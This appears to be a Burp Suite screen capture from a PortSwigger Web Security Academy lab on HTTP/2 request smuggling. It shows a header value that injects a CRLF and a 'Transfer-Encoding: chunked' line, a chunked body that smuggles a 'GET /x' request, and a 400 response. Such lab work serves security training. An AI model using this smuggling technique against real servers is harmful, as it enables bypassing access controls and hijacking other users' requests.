 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 GET /x http/1.1 \r \n
4 Host: 0ad600fa033580ad82669713002d0005.web-security-academy.net
\r \n
5 \r \n
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 17
4
5 "Invalid request"
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Transfer-Encoding: chunked \r \n
Decoded from: Select
Cancel Apply changes
Inspector
Notes